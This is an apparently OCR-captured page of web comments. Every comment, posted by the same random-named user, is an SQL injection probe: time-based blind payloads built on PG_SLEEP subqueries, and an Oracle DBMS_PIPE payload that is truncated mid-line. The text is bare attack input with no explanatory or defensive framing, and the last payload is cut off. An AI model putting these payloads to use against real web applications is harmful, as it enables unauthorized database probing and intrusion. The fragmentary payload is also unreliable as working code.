
JCfUZQsq
2 years ago
ZAgohZXu') OR 393=(SELECT 393 FROM
PG_SLEEP(15))--
Reply
JCfUZQsq
2 years ago
yGqtujDp')) OR 648=(SELECT 648 FROM
PG_SLEEP(15))--
Reply
JCfUZQsq
2 years ago
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)|
Reply